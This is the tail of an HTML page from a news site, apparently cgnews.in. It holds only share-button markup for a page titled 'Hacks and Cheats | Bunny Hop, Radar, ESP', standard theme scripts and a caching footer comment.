<div class="a2a_kit a2a_kit_size_28 a2a_floating_style a2a_vertical_style" style="right:0px;top:150px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&amp;linkname=Hacks%20and%20Cheats%20%7C%20Bunny%20Hop%2C%20Radar%2C%20ESP%20-%20CG%20News%20%7C%20Chhattisgarh%20News" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&amp;linkname=Hacks%20and%20Cheats%20%7C%20Bunny%20Hop%2C%20Radar%2C%20ESP%20-%20CG%20News%20%7C%20Chhattisgarh%20News" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&amp;linkname=Hacks%20and%20Cheats%20%7C%20Bunny%20Hop%2C%20Radar%2C%20ESP%20-%20CG%20News%20%7C%20Chhattisgarh%20News" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&amp;linkname=Hacks%20and%20Cheats%20%7C%20Bunny%20Hop%2C%20Radar%2C%20ESP%20-%20CG%20News%20%7C%20Chhattisgarh%20News" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnews.in/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cgnews.in/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 288/307 objects using Disk
Page Caching using Disk: Enhanced 

Served from: cgnews.in @ 2026-01-20 14:03:41 by W3 Total Cache
-->